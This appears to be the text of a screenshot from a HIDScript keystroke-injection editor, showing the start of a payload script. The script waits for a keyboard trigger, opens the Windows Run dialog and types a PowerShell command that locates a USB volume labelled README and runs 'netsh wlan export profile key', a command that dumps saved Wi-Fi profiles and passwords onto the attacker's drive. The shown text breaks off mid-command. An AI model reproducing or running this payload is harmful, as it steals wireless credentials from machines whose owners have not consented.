 HIDScript editor
RUN
STORE
LOAD & REPLACE
1 layout('us');
2 typingSpeed(0,0);
3 waitLEDRepeat(NUM);
4 press("GUI R");
5 delay(500);
6 type("powershell $bunny=(gwmi win32_volume -f 'label=\\\"README\\\"').NAME; cd $bunny; netsh wlan export profile key
7